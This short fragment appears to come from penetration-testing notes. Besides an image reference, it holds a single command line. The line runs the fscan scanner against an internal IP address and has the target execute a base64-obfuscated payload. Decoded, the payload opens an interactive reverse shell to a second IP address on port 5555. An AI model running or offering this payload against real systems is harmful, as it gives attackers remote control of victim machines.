 .\fscan64.exe -h 192.168.88.130 -c "bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTIwLzU1NTUgMD4mMQo=}|{base64,-d}|{bash,-i}'"
